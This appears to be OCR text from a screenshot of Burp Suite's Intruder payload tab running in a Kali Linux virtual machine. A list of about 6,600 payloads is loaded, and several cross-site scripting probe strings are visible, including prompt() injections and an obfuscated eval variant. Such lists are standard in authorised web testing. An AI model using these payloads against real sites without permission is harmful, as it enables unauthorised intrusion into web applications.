 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 58% 5:04
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can
be customized in different ways.
Payload set: 1 Payload count: 6,606
Payload type: Simple list Request count: 13,212
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Right Ctrl
64
L
ENG
IN
15:34
04-02-2022